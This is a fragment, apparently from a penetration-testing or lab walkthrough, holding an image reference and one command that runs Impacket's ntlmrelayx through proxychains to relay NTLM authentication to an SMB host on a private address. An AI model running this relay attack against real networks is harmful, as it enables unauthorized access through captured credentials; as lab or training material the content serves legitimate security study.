 a.sudo proxychains ntlmrelayx.py -t smb://192.168.222.103 -smb2support